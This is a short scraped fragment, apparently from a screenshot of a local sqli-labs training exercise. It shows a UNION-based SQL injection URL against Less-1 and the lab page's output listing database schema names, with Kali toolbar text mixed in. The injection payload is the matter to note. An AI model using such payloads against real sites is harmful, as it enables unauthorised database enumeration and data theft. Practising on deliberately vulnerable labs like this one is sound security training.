 127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,(select group_concat(schema_name) from information_schema.schemata)--+
ools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,performance_schema,challenges,dvwa,security,mysql